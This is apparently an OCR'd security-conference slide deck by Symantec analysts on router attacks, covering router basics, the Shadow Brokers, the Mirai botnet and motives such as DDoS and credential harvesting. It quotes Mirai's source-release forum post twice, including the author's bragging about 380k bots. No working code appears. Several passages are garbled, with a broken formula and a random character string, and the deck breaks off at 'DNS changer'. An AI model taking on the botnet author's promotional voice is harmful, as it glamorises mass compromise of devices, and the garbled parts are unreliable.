

### **The router of all evil: More than just default passwords and silly scripts**

**Himanshu Anand & Chastine Menrige** 

Threat Analysis Engineer



#### **Special Thanks**

- Karthikeyan Kasiviswanathan This work would not have been possible without the advice and support
- My whole Team @Symantec
- #MalwareMustDie

#### **About Me**



- Working as Threat Analysis Engineer with IPS **Operations**
- Hobbies are exploit dev, exploit analysis, reversing, AI, CTF…



#### **Introduction to Router**





#### **Basic structure**



#### **Importance of Routers**

- Serves as the default gateway for computers on LAN
- Helps restrict traffic by limiting hosts to communicate through broadcast
- Capable of wireless access point, allowing them to broadcast a Wi-Fi signal to surrounding devices
- Serves an ideal location for additional network services such as firewall.

#### **Remember this**



A DIY Guide

$$
3^{2} \cdot 3^{2} \cdot 2^{2} \cdot 2^{2
$$

## **Shadow Brokers**

CrDj"(;Va.\*NdlnzB9M?@K2)#>deB7mN

Copyright © 2014 Symantec Corporation

#### [FREE] World's Largest Net:Mirai Botnet, Client, Echo Loader, CNC source code release

Yesterday, 12:50 PM (This post was last modified: Yesterday 04:29 PM by Anna-senpal.)



#### Preface

Greetz everybody,

When I first go in DDoS industry, I wasn't planning on staying in it long. I made my money, there's lots of eyes looking at IOT now, so it However, I know every skid and their mama, it's their wet dream to have something besides qbot.

So today, I have an amazing release for you. With Mirai, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.

So, I am your senpai, and I will treat you real nice, my hf-chan.

## What's common in the last 3 slides.



#### **Why attack routers**





#### **Why attack routers**

- For DDoS
- Harvesting credentials
- Sniffing all the network traffic
- Injecting advertisement



#### **Attacking Routers**



#### **Attack Vectors**



#### **Default password**

[FREE] World's Largest Net:Mirai Botnet, Client, Echo Loader, CNC source code release

Yesterday, 12:50 PM (This post was last modified: Yesterday 04:29 PM by Anna-senpai.)

Anna-senpai 33t Member ,,,,,,  $1.33T$ 

Preface Greetz everybody,

When I first go in DDoS industry, I wasn't planning on staying in it long. I made my money, there's lots of eyes looking at IOT now, so it However, I know every skid and their mama, it's their wet dream to have something besides qbot.

So today, I have an amazing release for you. With Miral, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.

So, I am your senpai, and I will treat you real nice, my hf-chan.



#### **Top Default passwords**



#### **DNS changer**

